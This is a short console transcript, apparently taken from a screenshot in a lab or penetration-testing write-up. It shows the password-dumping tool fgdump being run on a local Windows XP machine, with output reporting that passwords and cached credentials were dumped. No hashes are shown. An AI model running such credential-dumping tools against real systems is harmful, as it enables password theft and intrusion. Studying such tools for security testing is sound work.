 C:\Documents and Settings\cersei.lannister\Desktop\Password>fgdump.exe
fgDump 2.1.0 - fizzgig and the mighty group at foofus.net
Written to make j0m0kun's life just a bit easier
Copyright(C) 2008 fizzgig and foofus.net
fgdump comes with ABSOLUTELY NO WARRANTY!
This is free software, and you are welcome to redistribute it
under certain conditions; see the COPYING and README files for
more information.
No parameters specified, doing a local dump. Specify -? if you are looking for help.
--- Session ID: 2016-12-19-03-27-44 ---
Starting dump on 127.0.0.1
** Beginning local dump **
OS (127.0.0.1): Microsoft Windows XP Professional Service Pack 1 (Build 2600)
Passwords dumped successfully
Cache dumped successfully
-----Summary-----
Failed servers:
NONE
Successful servers:
127.0.0.1
Total failed: 0
Total successful: 1